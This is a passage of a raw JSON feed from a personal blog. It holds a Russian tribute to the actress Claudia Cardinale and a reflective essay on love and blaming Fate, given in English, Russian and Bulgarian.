rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, 